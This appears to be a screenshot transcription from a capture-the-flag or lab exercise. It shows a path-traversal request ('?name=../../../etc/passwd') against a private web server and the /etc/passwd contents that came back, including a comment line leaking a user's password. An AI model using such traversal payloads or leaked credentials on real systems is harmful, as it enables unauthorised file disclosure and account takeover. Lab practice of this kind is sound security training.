 view-source:http://10.10.90.12/article?name=../../../etc/passwd
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:rootpassword
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41